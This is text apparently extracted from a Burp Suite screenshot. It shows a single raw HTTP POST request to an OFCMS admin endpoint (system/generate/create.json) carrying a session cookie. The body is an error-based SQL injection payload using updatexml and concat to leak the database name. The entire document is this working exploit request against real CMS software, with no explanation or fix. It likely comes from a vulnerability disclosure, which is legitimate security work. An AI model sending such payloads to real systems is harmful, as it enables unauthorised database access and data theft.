 Request
Pretty Raw Hex \n
1 POST /ofcms_admin/admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8080/ofcms_admin/admin/f.html?p=system/generate/add.html
10 Content-Length: 8
11 Cookie: JSESSIONID=5331B475657D374D0BEBF3E149D5D2AE
12 DNT: 1
13 Connection: close
14
15 sql=Update of_cms_link set link_name=updatexml(1,concat(0x7e,(database())),0) where
link_id=4
? Search... 0 matches